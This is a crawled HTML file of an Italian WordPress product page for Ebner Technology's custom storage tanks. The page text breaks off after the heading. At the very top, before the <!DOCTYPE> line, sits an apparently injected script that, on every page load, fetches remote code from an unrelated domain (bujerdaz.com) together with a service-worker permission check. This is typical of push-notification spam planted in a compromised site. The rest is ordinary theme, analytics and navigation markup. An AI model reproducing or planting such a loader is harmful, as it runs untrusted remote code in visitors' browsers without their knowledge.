

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebner-technology.com/it/products/speicher/sonderspeicher/
body_size: 10871
content:

			<script>
				var s = document.createElement('script');
				s.src='//bujerdaz.com/pfe/current/micro.tag.min.js?z=5650456'+'&sw=/sw-check-permissions-e2a8b.js';
				s.onload = function(result) {
					switch (result) {
						case 'onPermissionDefault':break;
						case 'onPermissionAllowed':break;
						case 'onPermissionDenied':break;
						case 'onAlreadySubscribed':break;
						case 'onNotificationUnsupported':break;
					}
				}
				document.head.appendChild(s);
			</script>
		<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.ebner-technology.com/xmlrpc.php">

<title>SONDERSPEICHER &#8211; Ebner Technology</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ebner Technology &raquo; Feed" href="https://www.ebner-technology.com/it/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-75336881-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-75336881-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-75336881-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ebner-technology.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ebner-technology.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.ebner-technology.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.ebner-technology.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://www.ebner-technology.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://www.ebner-technology.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://www.ebner-technology.com/wp-content/plugins/download-manager/assets/css/front.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ginger-style-css'  href='https://www.ebner-technology.com/wp-content/plugins/ginger/front/css/cookies-enabler.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='https://www.ebner-technology.com/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.1.12' type='text/css' media='screen' />
<link rel='stylesheet' id='edin-pt-sans-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='edin-pt-serif-css'  href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='edin-pt-mono-css'  href='https://fonts.googleapis.com/css?family=PT+Mono&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='edin-edincon-css'  href='https://www.ebner-technology.com/wp-content/themes/edin/font/edincon.css?ver=20140606' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.ebner-technology.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='edin-style-css'  href='https://www.ebner-technology.com/wp-content/themes/edin/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='edin-style-inline-css' type='text/css'>
.hero.with-featured-image { background-image: url(https://www.ebner-technology.com/wp-content/uploads/2015/09/tabelle-k.png); }
</style>
<link rel='stylesheet' id='bt_2017-css'  href='https://www.ebner-technology.com/wp-content/plugins/customize-twenty-seventeen/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A800%2C600&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-ats-css'  href='https://www.ebner-technology.com/wp-content/plugins/advanced-twenty-seventeen/inc/libraries/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-ats-inline-css' type='text/css'>
body{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:24px;letter-spacing:0em;text-transform:none;color:#333;}.site-header{background-repeat:no-repeat;background-position:left top;}.site-branding .site-branding-text .site-title, .site-branding .site-branding-text .site-title, .site-branding .site-branding-text .site-title, .site-branding .site-branding-text .site-title a{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:800;font-style:normal;font-size:36px;letter-spacing:0.08em;text-transform:uppercase;color:#fff;}.site-branding .site-branding-text .site-description{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:16px;letter-spacing:0em;text-transform:none;color:#fff;}.navigation-top .menu{text-align:left;}.navigation-top{background-repeat:no-repeat;background-position:left top;border-top:1px solid #eee;border-bottom:1px solid #eee;}.navigation-top .menu > .menu-item > a{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;letter-spacing:0em;text-transform:none;color:#222;}.main-navigation .menu > .menu-item > a:hover, .navigation-top .current-menu-item > a, .navigation-top .current_page_item > a{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;letter-spacing:0em;text-transform:none;color:#767676;}.site-footer{background-repeat:no-repeat;background-position:left top;}.site-footer .widget-area h2.widget-title{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:800;font-style:normal;font-size:0.6875rem;letter-spacing:0.1818em;text-transform:uppercase;color:#222;}.site-footer .widget-area{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:0.875rem;letter-spacing:0em;text-transform:none;color:#333;}.site-footer .widget-area a{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:0.875rem;letter-spacing:0em;text-transform:none;color:#333;}.site-footer .footer-copyright-container{background-repeat:no-repeat;background-position:left top;}.site-footer .site-info{font-family:"Libre Franklin", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:0.875rem;letter-spacing:0em;text-transform:none;color:#333;}.social-navigation a{background-color:#767676;color:#fff;}.social-navigation a:hover, .social-navigation a:focus{background-color:#333;color:#fff;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.ebner-technology.com/wp-content/plugins/jetpack/css/jetpack.css?ver=10.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ebner-technology.com\/it","hash_tracking":"false","ua":"UA-75336881-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.8.12' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.ebner-technology.com\/it\/","site":"https:\/\/www.ebner-technology.com\/","ajax":"https:\/\/www.ebner-technology.com\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/download-manager/assets/js/front.js?ver=5.8.12' id='frontjs-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=5.8.12' id='jquery-choosen-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/ginger/addon/analytics/gingeranalytics.min.js?ver=5.8.12' id='ginger-analytics_script-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/ginger/front/js/cookies-enabler.min.js?ver=5.8.12' id='ginger-cookies-enabler-js'></script>
<script type='text/javascript' src='https://www.ebner-technology.com/wp-content/plugins/customize-twenty-seventeen/script.js?ver=5.8.12' id='bt_2017-js'></script>
<link rel="https://api.w.org/" href="https://www.ebner-technology.com/it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ebner-technology.com/it/wp-json/wp/v2/pages/557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ebner-technology.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ebner-technology.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.ebner-technology.com/it/products/speicher/sonderspeicher/" />
<link rel='shortlink' href='https://www.ebner-technology.com/it/?p=557' />
<link rel="alternate" type="application/json+oembed" href="https://www.ebner-technology.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ebner-technology.com%2Fit%2Fproducts%2Fspeicher%2Fsonderspeicher%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ebner-technology.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ebner-technology.com%2Fit%2Fproducts%2Fspeicher%2Fsonderspeicher%2F&#038;format=xml" />

        <script>
            var wpdm_site_url = 'https://www.ebner-technology.com/';
            var wpdm_home_url = 'https://www.ebner-technology.com/it/';
            var ajax_url = 'https://www.ebner-technology.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://www.ebner-technology.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


                    <script type="text/javascript">
        var ginger_logger = "Y";
        var ginger_logger_url = "https://www.ebner-technology.com/it";
        var current_url = "https://www.ebner-technology.com/it/products/speicher/sonderspeicher/";

        function gingerAjaxLogTime(status) {
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=time";
            var url= ginger_logger_url + "?" + parameters;
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.onreadystatechange = function() {
                if(xmlHttp.readyState == 4 && xmlHttp.status == 200) {
                    var time = xmlHttp.responseText;
                    gingerAjaxLogger(time, status);
                }
            }

            xmlHttp.send(parameters);
        }

        function gingerAjaxLogger(ginger_logtime, status) {
            console.log(ginger_logtime);
            var xmlHttp = new XMLHttpRequest();
            var parameters = "ginger_action=log&time=" + ginger_logtime + "&url=" + current_url + "&status=" + status;
            var url= ginger_logger_url + "?" + parameters;
            //console.log(url);
            xmlHttp.open("GET", url, true);

            //Black magic paragraph
            xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

            xmlHttp.send(parameters);
        }

    </script>
    <style type="text/css">
.qtranxs_flag_de {background-image: url(https://www.ebner-technology.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://www.ebner-technology.com/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="de" href="https://www.ebner-technology.com/de/products/speicher/sonderspeicher/" rel="alternate" />
<link hreflang="it" href="https://www.ebner-technology.com/it/products/speicher/sonderspeicher/" rel="alternate" />
<link hreflang="x-default" href="https://www.ebner-technology.com/de/products/speicher/sonderspeicher/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style type='text/css'>img#wpstats{display:none}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.ebner-technology.com/wp-content/uploads/2015/09/Hintergrund.jpg"); background-position: right top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.ebner-technology.com/wp-content/uploads/2015/09/cropped-Ebner-Technology-Logo-512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ebner-technology.com/wp-content/uploads/2015/09/cropped-Ebner-Technology-Logo-512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ebner-technology.com/wp-content/uploads/2015/09/cropped-Ebner-Technology-Logo-512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ebner-technology.com/wp-content/uploads/2015/09/cropped-Ebner-Technology-Logo-512px-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-info {display:none;}		</style>
		<meta name="generator" content="WordPress Download Manager 3.0.8" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        </head>

<body class="page-template-default page page-id-557 page-child parent-pageid-157 custom-background ats-layout-left top has-custom-background has-header-search navigation-default sidebar-right">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

	
	<header id="masthead" class="site-header" role="banner">
		
				<div class="search-wrapper">
			<form role="search" method="get" class="search-form" action="https://www.ebner-technology.com/it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>		</div><!-- .search-wrapper -->
		
		<div class="header-wrapper clear">
			<div class="site-branding">
				<a href="https://www.ebner-technology.com/it/" class="site-logo-link" rel="home" itemprop="url"></a>						<p class="site-title"><a href="https://www.ebner-technology.com/it/" rel="home">Ebner Technology</a></p>
											<p class="site-description">IL SOLE, IL NOSTRO PARTNER…</p>
								</div><!-- .site-branding -->

							<div id="site-navigation" class="header-navigation">
					<button class="menu-toggle" aria-expanded="false">Menu</button>
					<div class="navigation-wrapper clear">
																			<nav class="primary-navigation" role="navigation">
								<div class="menu-primary"><ul id="menu-hauptmenue" class="clear"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100"><a href="https://www.ebner-technology.com/it/">Home</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.ebner-technology.com/it/ueber-uns/">Chi siamo</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.ebner-technology.com/it/zertifizierungen-und-energie-label/">Certificazioni ed etichetta energetica</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-129"><a href="https://www.ebner-technology.com/it/products/">Prodotti</a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.ebner-technology.com/it/products/solar/">Collettori solari</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-170"><a href="https://www.ebner-technology.com/it/products/speicher/">Accumuli e bollitori</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://www.ebner-technology.com/it/products/kaeltespeicher/">Accumuli acqua refrigerata</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://www.ebner-technology.com/it/products/frischwasserstationen/">Gruppi di produzione istantanea di A.C.S.</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://www.ebner-technology.com/it/products/plattenwaermetauscher/">Scambiatori di calore a piastre</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.ebner-technology.com/it/products/zubehoer/">Accessori</a></li>
</ul>
</li>
<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://www.ebner-technology.com/it/news/">News</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://www.ebner-technology.com/it/downloads/">Downloads</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.ebner-technology.com/it/oeffnungszeiten-und-anfahrt/">Orari d&#8217;apertura e arrivo</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://www.ebner-technology.com/it/kontakt/">Contatto</a></li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.ebner-technology.com/it/jobkarriere/">Job/Carriera</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://www.ebner-technology.com/it/allgemeine-geschaeftsbedingungen/">Condizioni generali di vendita</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.ebner-technology.com/it/impressum/">Impressum, trasparenza &#038; Privacy policy</a></li>
<li id="menu-item-1579" class="qtranxs-lang-menu qtranxs-lang-menu-it menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-1579"><a title="Italiano" href="#">Lingua:&nbsp;<img src="https://www.ebner-technology.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" /></a>
<ul class="sub-menu">
	<li id="menu-item-1594" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-1594"><a title="Deutsch" href="https://www.ebner-technology.com/de/products/speicher/sonderspeicher/"><img src="https://www.ebner-technology.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch" />&nbsp;Deutsch</a></li>
	<li id="menu-item-1595" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-it menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1595"><a title="Italiano" href="https://www.ebner-technology.com/it/products/speicher/sonderspeicher/" aria-current="page"><img src="https://www.ebner-technology.com/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano" />&nbsp;Italiano</a></li>
</ul>
</li>
</ul></div>							</nav><!-- .primary-navigation -->
											</div><!-- .navigation-wrapper -->
				</div><!-- #site-navigation -->
			
							<div id="site-search" class="header-search">
					<button class="search-toggle" aria-expanded="false"><span class="screen-reader-text">Cerca</span></button>
				</div><!-- #site-search -->
					</div><!-- .header-wrapper -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
		
<div class="hero with-featured-image">
	
		<div class="hero-wrapper"><h1 class="page-title">SONDERSPEICHER</h1></div>
	</div><!-- .hero -->


	
	
	<div class="content-wrapper clear">

		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
					
<article id="post-557" class="post-557 page type-page status-publish has-post-thumbnail hentry">
	<div class="entry-content">
		<p><span style="color: #003079;"><strong><span style="font-size: 18pt;">ACCUMULO SU MISURA</span></strong></span><span id="more-557"></span></p>
